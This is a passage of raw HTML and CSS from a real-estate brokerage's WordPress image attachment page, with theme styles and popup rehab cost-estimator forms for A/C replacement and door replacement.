    border-top: 2px solid #5c666f;
    color: #fff;
    /*background: #1e73be;*/
    background: #5c666f;
    /*font-weight: bold;*/
    /* font-family: "Helvetica Neue", Arial, sans-serif; */
    text-align: center;
}

ol.list-in-style > li {
    position: relative;
    margin: 0 0 6px 2em;
    padding: 4px 8px;
    list-style: none;
    /* border-top: 2px solid #666; */
    /* background: #f6f6f6; */
    /*font-size: 1.5em;
    font-weight: bold;*/
}

ol.list-in-style > li li{
    font-size: initial !important;
    font-weight: initial !important;
}

ol.list-in-style {
    counter-reset: li;
    margin-left: 0;
    padding-left: 0;
}

/*************** FIND AN AGENT PAGE ************/

/*.content-sidebar-wrap.row {
    padding-top: 0px;
}

div#beautiful-taxonomy-filters-employees {
    margin-top: 0px;
}

button.beautiful-taxonomy-filters-button {
    float: right;
}*/


form#uwpqsffrom_815 {
    margin: 0px;
    padding: 20px;
}

.uwpqsf_class{
    width: 30%;
    clear: none;
    float: left;
    height: auto;
    text-align: center;
    font-size: 1rem;
    margin-right: 2%;
    margin-bottom: 0px;
}

.uwpqsf_class > span[class*='taxolabel-']{
    padding: 0px !important;
    font-weight: normal !important;
    font-size: 1rem;
    line-height: 1.5rem;
    color: #4d4d4d;

}

#uwpqsf_id_btn{
    margin-bottom: 0px !important;
    margin-top: 14px;
}

.archive-employee .agent-wrap{
    min-height: 497px;   
}

.agent-wrap{
    background-color: white;
    border: 1px solid #d0d0d0;
    margin: 20px 10px !important;
}

.impa-single-employee .agent-wrap{
    border: none;   
}

.agent-details{
    margin-top: 20px;   
}

.agent-wrap {
    width: 25%;
    float: left;
}

.single-employee .agent-bio{
    width: 70%;
    float: right;
    clear: none;
}

.single-employee .agent-bio #frm_form_20_container{
    width: 75%;
    margin: 0 auto;
}

/*************** CHAT ******************/
.wplc_left_logo{
    background: none !important;   
}

@media only screen and (max-width: 40.063em){
    #wplc_hovercard{
        right: 5px !important;
    }
    
    #wp-live-chat{
        right: 10px !important;   
    }
}

.wplc_hovercard_content_left:before {
    content: "\f086";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    position: absolute;
    font-size: 65px;
    color: #5d6770;
    top: -5%;
    left: 8%;
    margin: 0;
    z-index: 1;
}
#speeching_button{
    font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif !important;
}


/******SLIDER******/

.home-lead{
    overflow: hidden;
    height: 360px;
}

#rev_slider_2_1_wrapper{
    position: absolute;
    top: 0px;
    z-index: 0;
}

#slider-form-outer-outer-wrapper{
    position: absolute;
    top: 0px;
    z-index: 100;
    width: 50%;
    right: 0px;
}

#slider-form-outer-wrapper{
    max-width: 570px;
    width: 90%;
}

#slider-form-wrapper{
    width: 20%;
    min-width: 320px;
    /* z-index: 100; */
    /* right: 18%; */
    background-color: white;
    padding: 0 20px;
    float: right;
}

#form_jq63w fieldset{
    margin: 5px 0;
    padding: 0 20px;   
}

#rev_slider_1_1_forcefullwidth{
    top: -67px;
}

a.button.learn-more-button {
    background: #df3332;
    margin-top: 20px !important;
}</style></head>

<body class="attachment wp-singular attachment-template-default attachmentid-616 attachment-jpeg wp-theme-equity wp-child-theme-prime-location header-full-width full-width-content" itemscope itemtype="http://schema.org/WebPage"><div class="site-container"><div class="sticky-header"><div class="top-header contain-to-grid"><div class="row"><nav class="nav-top-header-bar top-bar" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" data-topbar><ul class="title-area"><li class="name"></li><li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li></ul><section class="top-bar-section"><aside class="widget-area columns small-12 medium-4 large-4"><ul class="top-header-left"><div class="widget widget_text">			<div class="textwidget"><div class="agent-phone-wrap"><i class="fa fa-phone"></i><a class="agent-phone" href="tel:+14072917900">407-291-7900</a></div> <div class="agent-email-wrap"><i class="fa fa-envelope"></i><a href="mailto:inf&#111;&#64;&#104;&#111;med&#101;&#97;&#108;r&#101;al&#116;y&#46;c&#111;&#109;">i&#110;fo&#64;hom&#101;&#100;e&#97;&#108;r&#101;&#97;&#108;t&#121;&#46;&#99;&#111;&#109;</a></div></div>
		</div></ul></aside><ul id="menu-top-header-right-menu" class="menu equity-nav-menu menu-top-header right"><li class="divider"></li><li id="menu-item-1212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.facebook.com/HomeDeal-Realty-1794407557548553/"><i class="fa fa-facebook"></i></a></li>
<li class="divider"></li><li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://twitter.com/HomeDeal_Realty"><i class="fa fa-twitter"></i></a></li>
<li class="divider"></li><li id="menu-item-1214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1214"><a href="https://www.instagram.com/hdrealty/"><i class="fa fa-instagram"></i></a></li>
</ul></section><!-- .top-bar-section --></nav></div><!-- .row --></div><!-- .top-header --><header class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="structural-wrap wrap row"><div class="title-area columns small-12 large-5"><p class="site-title" itemprop="headline"><a href="https://www.homedealrealty.com/" title="HomeDealRealty.com"><img src="https://www.homedealrealty.com/wp-content/uploads/2017/04/HomeDeal-Realty-Logo-and-TM.png" alt="HomeDealRealty.com" /><span class="hide">HomeDealRealty.com</span></a></p><p class="site-description" itemprop="description">Your Source for Great HomeDeals</p></div><div id="header-middle-title">Your Source for Great <span class="red">HomeDeals</span></div><div><div id="header-local-phone-number-wrapper">Talk to an Agent...Call Now!<div id="header-local-phone-number"><a class="agent-phone" href="tel:+1407-291-7900"><i class="fa fa-phone"></i> 407-291-7900</a></div></div></div><nav class="nav-header-right columns small-12 large-7" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu equity-nav-menu menu-header-right"><li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="/">Home</a></li>
<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a href="https://www.homedealrealty.com/virtual-tours/">Virtual Tours</a></li>
<li id="menu-item-4695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4695"><a href="https://www.homedealrealty.com/homedeals/">See <span class="red">HomeDeals</span></a>
<ul class="sub-menu">
	<li id="menu-item-4697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4697"><a href="https://www.homedealrealty.com/homedeals/florida/orlando/">Orlando HomeDeals</a></li>
	<li id="menu-item-4696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4696"><a href="https://www.homedealrealty.com/homedeals/florida/jacksonville-homedeals/">Jacksonville HomeDeals</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://www.homedealrealty.com/about-us/">About Us</a></li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-768"><a href="https://www.homedealrealty.com/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://www.homedealrealty.com/resources/special-investor-financing/">Special Financing</a></li>
</ul>
</li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.homedealrealty.com/contact-us/"><span class="red">Contact Us</span></a></li>
</ul></nav></div></header> <!-- header .row --></div><!-- end .sticky-header --><div class="site-inner"><div class="content-sidebar-wrap row"><main class="content columns small-12 large-12"><article class="post-616 attachment type-attachment status-inherit hentry entry" itemscope itemtype="http://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline"><span>purchase_investment_property_consultation</span></h1></header><div class="entry-content" itemprop="text"><p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img loading="lazy" decoding="async" width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
</div><p class="entry-meta-after-content entry-meta"> </p></article></main></div></div><div class="footer-widgets"><div class="structural-wrap wrap row"><div class="footer-widgets-1 widget-area columns small-12 medium-4 large-4"><section id="text-30" class="widget widget_text"><h4 class="widget-title widgettitle">About Us</h4>
			<div class="textwidget">HomeDeal Realty is a licensed real estate Brokerage that specializes in providing services to investor buyers. We research thousands of properties each day to bring you the Deal-of-the-Day in your area. HomeDeal Realty also provides a complete package of consulting services throughout the entire process of purchasing an investment property.</div>
		</section>
</div><div class="footer-widgets-2 widget-area columns small-12 medium-4 large-4"><section id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget-title widgettitle">Helpful Links</h4>
<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a href="https://www.homedealrealty.com/virtual-tours/">Virtual Tours</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4695"><a href="https://www.homedealrealty.com/homedeals/">See <span class="red">HomeDeals</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4697"><a href="https://www.homedealrealty.com/homedeals/florida/orlando/">Orlando HomeDeals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4696"><a href="https://www.homedealrealty.com/homedeals/florida/jacksonville-homedeals/">Jacksonville HomeDeals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://www.homedealrealty.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-768"><a href="https://www.homedealrealty.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://www.homedealrealty.com/resources/special-investor-financing/">Special Financing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.homedealrealty.com/contact-us/"><span class="red">Contact Us</span></a></li>
</ul></div></section>
</div><div class="footer-widgets-3 widget-area columns small-12 medium-4 large-4"><section id="text-34" class="widget widget_text"><h4 class="widget-title widgettitle">Contact Us</h4>
			<div class="textwidget"><div class="agent-email-wrap"><i class="fa fa-envelope"></i><a href="mailto:i&#110;&#102;&#111;&#64;&#104;o&#109;ed&#101;al&#114;&#101;a&#108;&#116;y.&#99;&#111;&#109;">i&#110;f&#111;&#64;&#104;&#111;&#109;&#101;deal&#114;&#101;al&#116;&#121;.c&#111;m</a></div>
<div class="agent-phone-wrap"><i class="fa fa-phone"></i><a class="agent-phone" href="tel:+14072917900">407-291-7900</a></div>
<p class="agent-address"><i class="fa fa-map-marker"></i>496 Delaney Ave, Ste. 408B, Orlando, FL 32801</p>
<div class="agent-social-icons clearfix"><a class="fa fa-facebook" href="https://www.facebook.com/HomeDeal-Realty-1794407557548553/" target="_self"></a><a class="fa fa-twitter" href="https://twitter.com/HomeDeal_Realty" target="_self"></a><a class="fa fa-instagram" href="https://www.instagram.com/hdrealty/" target="_self"></a><a class="fa fa-rss" href="https://www.homedealrealty.com/feed" target="_self"></a></div></div>
		</section>
</div></div></div><footer class="site-footer" id="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="structural-wrap wrap row"><div class="columns small-12 large-3 footer-left">&#x000A9;&nbsp;2026 Copyright &copy; 2016 HomeDeal Realty LLC</div>
<div class="columns small-12 large-6 footer-disclaimer">
<div class="realty-logos"><i class="properticons properticons-logo-eho" style="font-size:67px; color:;"></i><i class="properticons properticons-logo-realtor" style="font-size:70px; color:;"></i></div>
</div>
<div class="columns small-12 large-3 footer-right"><a rel="nofollow" href="https://www.homedealrealty.com/wp-login.php">Log in</a></div>
</div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/prime-location\/*","\/wp-content\/themes\/equity\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-1194" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1194"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1194,&quot;slug&quot;:&quot;acheatventilation-replace&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#hvac-replace-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1194" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1194" class="pum-title popmake-title">
				A/C/Heat/Ventilation Replace Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" fetchpriority="high" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<link rel='stylesheet' id='formidable-css' href='https://www.homedealrealty.com/wp-content/plugins/formidable/css/formidableforms.css?ver=4221618' type='text/css' media='all' />
<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_40_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-a-c-heat-ventilation-replace-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig2322222" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">A/C/Heat/Ventilaction Replace</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="40" />
<input type="hidden" name="frm_hide_fields_40" id="frm_hide_fields_40" value="" />
<input type="hidden" name="form_key" value="gv4ig2322222" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_40" name="frm_submit_entry_40" value="3e97854bf0" /><input type="hidden" name="_wp_http_referer" value="/home-deal-realty-services/purchase_investment_property_consultation/" /><div id="frm_field_582_container" class="exterior-condenser frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_7dxjq332" class="frm_primary_label">Exterior Condenser
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq332" name="item_meta[582]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_7dxjq332" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_7dxjq332" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_583_container" class="exterior-condenser frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_jd5wq" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[583]" id="field_jd5wq"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_jd5wq" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_584_container" class="exterior-condenser frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_iqehl" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_iqehl" name="item_meta[584]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_iqehl" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_iqehl" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_585_container" class="exterior-condenser frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_8a9a8" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_8a9a8" name="item_meta[585]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_586_container" class="exterior-condenser frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_za3jl" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_za3jl" name="item_meta[586]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_587_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_uxajs3" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs3" name="item_meta[587]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_588_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu4332" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu4332" name="item_meta[588]" value=""  data-invmsg="Number is invalid" class="rehab-a-c-heat-ventilation-replace-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-4517" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_4517"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:4517,&quot;slug&quot;:&quot;doors-replace&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#doors-replace-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4517" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_4517" class="pum-title popmake-title">
				Doors Replace			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_52_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-doors-replace-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig2322253232" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Doors Replace</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="52" />
<input type="hidden" name="frm_hide_fields_52" id="frm_hide_fields_52" value="" />
<input type="hidden" name="form_key" value="gv4ig2322253232" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_52" name="frm_submit_entry_52" value="3e97854bf0" /><input type="hidden" name="_wp_http_referer" value="/home-deal-realty-services/purchase_investment_property_consultation/" /><div id="frm_field_969_container" class="exterior-doors frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_7dxjq36442" class="frm_primary_label">Exterior Doors
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq36442" name="item_meta[969]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_7dxjq36442" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_7dxjq36442" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_970_container" class="exterior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_m9iah" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[970]" id="field_m9iah"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_m9iah" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_971_container" class="exterior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_pzr2s" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_pzr2s" name="item_meta[971]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_pzr2s" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_pzr2s" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_972_container" class="exterior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_a6ach" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_a6ach" name="item_meta[972]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_973_container" class="exterior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_bciny" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_bciny" name="item_meta[973]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_974_container" class="interior-doors frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_uxajs6442" class="frm_primary_label">Interior Doors
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs6442" name="item_meta[974]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_uxajs6442" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_uxajs6442" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_975_container" class="interior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_epmcg" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[975]" id="field_epmcg"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_epmcg" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_976_container" class="interior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_8hkt4" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_8hkt4" name="item_meta[976]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_8hkt4" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_8hkt4" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_977_container" class="interior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_onm2x" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_onm2x" name="item_meta[977]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
